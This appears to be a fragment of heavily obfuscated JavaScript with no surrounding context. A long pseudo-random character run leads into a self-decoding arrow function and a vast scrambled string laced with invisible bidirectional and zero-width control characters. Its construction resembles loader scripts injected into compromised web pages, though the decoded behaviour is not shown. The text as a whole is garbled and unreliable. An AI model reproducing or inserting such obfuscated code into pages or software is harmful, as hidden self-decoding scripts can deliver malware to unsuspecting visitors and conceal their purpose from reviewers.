X55c845YF;55cae?4_dY7-753BZ133470135dZ9D763ZZ1d287D1D6f9fDB7ecc3689YX378893X88Xe43090e43594BDf991ed3dY1F1468bFB4fY1F91373c21285XZ5Yc4173680(a74ZY2173Z9f01380d72X85dc338Ye1549X2a86ea)92Z99f0479e115be743Y7Z6X956adW45B9Z%960b7_e81MF56BZOa68c3X4=774ZB2279d0277eD578Z82e31cb3488df2989X61Z8Ze0328a9c104aB11339a6FD54ab-259b0;7Y1=45YB6TX11bb%B5Fb1.96X72e620bb1D68d1206Fcf2Z3dD73279dd3B6cD53383D84092XZ1294ebFX54B24e9Xf2449ZB5Le779D&Y61B8|F66BD146BQ568BX1Y72752072ce1274B22276c8208589fd37X13185d72f94a63b8Beb3b9Fea143aY7fe55ac:35ab1T849B6Kd64BB1269Z017B2145FZ81766c62334c4197fa72575D42383e0!593ba2c479D4193ef3395D34397X941a6B1^a66%[base64][e1fba&463bc1Y607Yd061ba226Xd218318aF31986DD348bX23990X73X95ec43DD469af13b9bF82e9Xf2449Zae225ZBB5861Z3}FBYOc68ac;e4cBZ1062BY1f2c7YD628d32581Z52765d5297bd338577DXY4198XF469Df44ba2F950a751Y1F5479f#443Y2!B5fb6O060bdF363B7K961B0D864Z41079D0+074D52D3eZ8227994ea7bD43Z88XZ324ba4;D33Y0f74Xa5FZ53aa&[base64]!b5BbaG969c6XB79Y0122D83237ZZ62e51DY2b3B94f07Dd93a7fd73888def1659f39Y2f64d97F7548aFY4ea0F8VY7eD52Z66ZD2F55c21970c71e75cc237ad1287f1Y7cZ7307FZX2X8B9Z2Z81e7Wf8dDD3Z8BXB486Dfb2294YF&5a3F15baeD35cYDbd1672ff5Bbc]159BY-a6073e721BB2478cf1979d6%Z7Zd0227a8ZL057aee893e54185e72595X93b93f8fc60YY127399J65db4WB62b910671bff6ZZ31a71Z81F76cd?X7bD22980d72X85DZ79df2F7be32f8ZX2XB85e13195X53a7FXF4395XDR79af656a0f55DY9~65c6Xbc6e54Z1186Fc61d74cb2279D0277e1X7283X275D1317BD03884e13740B4:B629c)44aY7FX4fe952Y6fd47Y7I43aaaFX50a8BY2d681365Z1P567a51569bb13787ZX02a92X12fe1c7348be23990X73X95ec439Yf1489Ff64df743Y1O033Y3f749Y1BB4dB6Na61abMB689X^X62b4^[base64]&960b7&[base64]!b57a2N95eba-75Zac1D5ab85Ya6f84e6cZD277eZZ1787DX2873e13284ZF368Be73489f41Y87de358ce33a91e83F96XD44X03e8eed3Z9Zf9QaY6fe5Ya4f4149f^35dY6FX628Y*D61bb151Y8XZ868c9F073cd246eZ32b2eY4DZ3Y8DF148d52c54daF242B3F04ea13b92b9?D65BFN67197?45bB2N960B7Ie65BZ136ac15DBBHb6YB91976871975cc1a7eab)e5eB4DF41YYX484e5=Z8fe9408aDF474aZ0f839Y6fd54abU259B0L75eB5Sc63BY1168bf1D6DX06ec2LY6e772179d51F6F9eda72d52983ddfc3993f74edb325Ye0?[base64]#765B3-a3056c31Y71Z81f76cd24d8BZ2980d72X85dc338YZB388fX63d94eb4299ff569X2091fc3ZY0X9519Yad529c&852a7F862aeQb6154c1186Fc61d74cb22BD1f6aD32271d12X3fZ9237aB23a80X03D6ZX04199e1418ff3{056F142YDXF51B0FXWX6Yb552B8.854bc)865BBcc60c8Te6eZBd725d7bd2Y81d82F86dd348Be23990e787DBXZ4Bdf478DXD4a5bef40YBY91D74ZB+563d45cB3V76698%65bb3162079c7795fZZ237YD1287Fd62D84DB3289e0378eX57fDB2B8fDF3479e93D8Fe7)161B0193fYZS35aB1^85fb6Pd64bb12691d17B3116fB8ca6YbeZF2XZ22a70D02d3XD2238X8Z,057YXe846B73f96ea4975X53dY2YZT553*5eb58afJ65Db4Ob62b91067be156cc31a71Ib67b71B6BZ0=575c91b738De94493fc228FX63d94XB4299F0479eF54c?0e451Y8FF56ad[[base64]^567BZ1570BX1876c32075Z21b84c0267dZ541c1OX21Z71526BX176Zc61X7dD02135X5287be3D23f96ed449BF249Y04094a5,4Y1XF5858D347B1f9136bb92X67]36dBZ{Z6ZB21c68Z51b48bc266X89d7896fDZ338YX1388Fe63D94XB42993496X14a99X848Y5B641a5F15D69fb57YXFZ608df04096Z1356fZD39B8147879237bd72171Y0dc75D13286D92594YZX986e3339Db7F394F64bY3XF43adB845Y8fe5BY3)3607dBY54adJd6YB2163672QY6cZ01573891c7Xc62582a0dd77D0308Dd53959953488e33890F3104db5Mb62FF4872YX479Df655Y8_a5ebb?B5885c25bbc#861Z0X723bd2074ZX284784327YD2347cY9X590D84295a53092X63b99BZF993ec4cY9F15575B3267Bfa56bad92XB1d135Y2%D65Z6ZY71ZY1479c2227Fc32D79d62Z35d4248d912d97e63696e03665YF3f5fc318a3Z824Y7FD5a9XF75F62-d58YZbe58BX)85bc51771761373cdD27Xd01b6Fd921778a227BD22b90X7*751X9Ke63XXF59Ff7539dXD1c58fa45adf952YXZ462B4!c2d6YD328bf1e38741171c72434d11X86c8f43199f186X5FF3db08bZ9971a9a3F809DY1259eF45199f454Y8b0145eD658afBY43b1N65Xc1171ba4(X73bc207BZ1174690284dY2XZ78D43857YZf682de4261Y1Qc329FF64da4fb52Y9(0B498(55Zb3&a7dZ762a9;F5dbb16375ae32DB71B67d3XF129BX575D8287eY7248A6725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& 